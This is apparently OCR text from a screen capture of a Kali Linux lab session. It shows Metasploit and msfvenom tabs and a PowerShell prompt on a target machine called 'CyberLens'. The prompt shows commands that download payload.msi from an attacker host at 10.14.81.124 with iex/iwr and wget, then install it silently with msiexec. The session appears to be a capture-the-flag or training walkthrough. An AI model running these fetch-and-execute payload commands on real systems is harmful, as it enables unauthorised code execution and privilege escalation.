 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 10.14.81.124 12:43
Metasploit
File Actions Edit View Help
kali@kali: ~/Desktop Connection Settings nmap Metasploit Powerup.ps1 msfvenom+listener kali@kali: ~
At line:16 char:1450
+ ... ..........................!. .................$.&.(.$.&.(.$.&.(.,...9 ...
+ ~
The ampersand (&) character is not allowed. The & operator is reserved for future use; wrap an ampersand in double
quotation marks ("&") to pass it as part of a string.
At line:16 char:1454
+ ... ......................!. .................$.&.(.$.&.(.$.&.(.,...9.0.3 ...
+ ~
Missing argument in parameter list.
At line:16 char:1528
+ ... <.H.J.L.?.>.B.E.G.N.Q.X.^.`.S.U.W.Z.\.c.e.s.r.h.g.k.m.o.q.$.&.(.$.&.( ...
+ ~
The ampersand (&) character is not allowed. The & operator is reserved for future use; wrap an ampersand in double
quotation marks ("&") to pass it as part of a string.
Not all parse errors were reported.  Correct the reported errors and try again.
At line:1 char:1
+ iex (iwr -usebasicparsing http://10.14.81.124:8000/payload.msi)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : MissingPropertyName,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\CyberLens\Desktop> wget http://10.14.81.124:8000/payload.msi -o payload.msi
wget http://10.14.81.124:8000/payload.msi -o payload.msi
PS C:\Users\CyberLens\Desktop> msiexec /quiet /qn /i payload.msi
msiexec /quiet /qn /i payload.msi
PS C:\Users\CyberLens\Desktop>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 68°F
Mostly sunny
Search
ENG
12:43 PM
5/20/2024